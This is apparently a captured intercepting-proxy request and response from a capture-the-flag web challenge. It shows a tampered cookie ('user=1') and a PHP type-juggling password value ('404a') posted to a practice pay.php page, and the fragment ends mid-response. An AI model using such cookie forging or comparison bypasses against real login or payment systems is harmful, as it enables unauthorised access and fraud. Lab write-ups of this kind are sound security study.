 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://32e33405-4022-4d77-9d5f-63f1b4b61b5e.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /pay.php?http:%2f%2f32e33405-4022-4d77-9d5f-63f1b4b61b5e.node4.buuoj.cn:81%2fpay.php
HTTP/1.1
Host: 32e33405-4022-4d77-9d5f-63f1b4b61b5e.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://32e33405-4022-4d77-9d5f-63f1b4b61b5e.node4.buuoj.cn:81
Connection: close
Referer: http://32e33405-4022-4d77-9d5f-63f1b4b61b5e.node4.buuoj.cn:81/pay.php
Cookie: user=1
Upgrade-Insecure-Requests: 1
password=404a&money=100000000
Response
Raw Headers Hex HTML Render
<article id="main">
<header>
<h2>Flag</h2>
<p>Flag need your 100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>Nember lenth is too long</br>
</p>
<hr />